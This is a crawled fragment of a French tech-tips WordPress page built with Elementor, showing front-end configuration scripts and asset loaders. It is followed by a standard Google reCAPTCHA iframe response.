var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"7a7d50260d","urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6997,"title":"SmilingMindScreenShots-1024x540%20-%20Astuce%20Web%20et%20TIC","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JYt7QSSrqpuztwwKPDPyPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768468924933');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>